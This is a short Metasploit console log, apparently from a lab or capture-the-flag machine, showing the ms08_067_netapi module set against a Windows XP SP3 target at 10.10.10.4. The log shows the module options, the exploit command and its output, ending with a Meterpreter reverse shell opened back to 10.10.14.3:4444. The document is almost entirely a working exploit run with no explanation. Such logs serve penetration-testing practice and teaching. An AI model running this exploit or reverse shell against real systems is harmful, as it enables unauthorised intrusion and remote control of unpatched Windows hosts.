 msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 10.10.10.4
RHOST => 10.10.10.4
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.3:4444 -> 10.10.10.4:1417) at 2018-12-23 02:11:30 -0500
meterpreter >